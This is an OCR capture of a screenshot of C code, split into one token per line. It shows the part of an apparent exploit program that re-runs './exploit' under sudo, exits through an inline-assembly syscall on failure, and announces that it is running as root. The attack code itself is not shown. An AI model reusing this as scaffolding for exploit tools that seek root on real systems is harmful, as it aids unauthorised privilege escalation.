
char
*
args
[
]
=
{
(
char
*
)
"sudo"
,
(
char
*
)
"./exploit"
,
            NULL
}
;
execvp
(
"sudo"
,
 args
)
;
perror
(
"[-] Error Run 
Exploit in Root !"
)
;
            __asm__ 
volatile
(
"mov $0x3C, %%rax\n\t"
"xor %%rdi, %%rdi\n\t"
"syscall\n\t"
:
:
:
"rdi"
)
;
}
printf
(
"\e[1;36m[+] Running as 
root! Exploit continues...\e[0m\n"
)
;